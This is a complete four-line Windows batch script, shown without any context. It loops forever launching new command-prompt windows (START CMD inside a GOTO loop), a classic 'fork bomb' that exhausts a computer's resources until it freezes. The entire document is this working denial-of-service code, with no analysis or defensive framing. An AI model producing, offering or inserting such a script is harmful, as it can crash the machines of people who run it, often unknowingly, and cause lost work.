 @ECHO OFF
:A
START CMD
GOTO :A